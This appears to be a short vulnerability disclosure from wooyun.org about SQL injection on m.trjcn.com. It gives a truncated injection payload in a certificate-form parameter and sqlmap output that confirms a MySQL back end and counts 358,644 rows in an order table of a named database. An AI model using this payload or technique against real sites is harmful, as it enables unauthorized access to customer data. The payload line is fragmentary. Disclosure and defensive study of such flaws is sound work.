 Payload: certid=&cert_code=email&cert_type=1' AND 8176
&email=123321@qq.com
---
[10:06:36] [INFO] testing MySQL
[10:06:36] [INFO] confirming MySQL
[10:06:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[10:06:36] [INFO] retrieved: 358644
Database: db_trjcn_new
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| trj_order | 358644  |
+-----------+---------+
[10:06:54] [INFO] fetched data logged to text files under
m.trjcn.com'
www.wooyun.org